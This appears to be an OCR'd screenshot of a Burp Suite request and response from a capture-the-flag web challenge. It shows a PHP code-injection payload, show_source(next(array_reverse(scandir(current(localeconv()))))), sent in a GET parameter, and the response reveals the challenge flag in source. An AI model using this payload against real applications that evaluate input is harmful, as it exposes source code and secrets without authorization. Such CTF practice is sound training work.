 Go
Cancel
<
>
Target: http://266eb33b-21bb-4f7a-9b42-4027521f6a9e.node3.buuoj.cn
?
Request
Raw
Params
Headers
Hex
GET /?exp=show_source(next(array_reverse(scandir(current(localeconv()))))); HTTP/1.1
Host: 266eb33b-21bb-4f7a-9b42-4027521f6a9e.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
ike Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 17 Sep 2020 06:58:49 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 352
Connection: close
X-Powered-By: PHP/5.6.40
flag在哪里呢？<br><code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$flag&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">"flag{3cb7a0b5-93a2-49c9-bcd5-61fc6a3770b8}"</span><span style="color: #007700">;<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>